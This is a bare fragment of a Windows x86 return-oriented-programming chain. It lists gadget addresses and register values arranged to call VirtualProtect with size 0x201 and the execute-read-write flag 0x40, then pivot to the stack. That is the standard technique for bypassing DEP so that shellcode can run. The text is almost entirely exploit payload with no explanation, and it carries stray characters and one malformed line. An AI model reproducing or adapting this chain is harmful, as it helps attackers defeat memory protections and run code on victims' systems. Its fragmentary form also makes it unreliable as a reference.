 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
ESP 0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H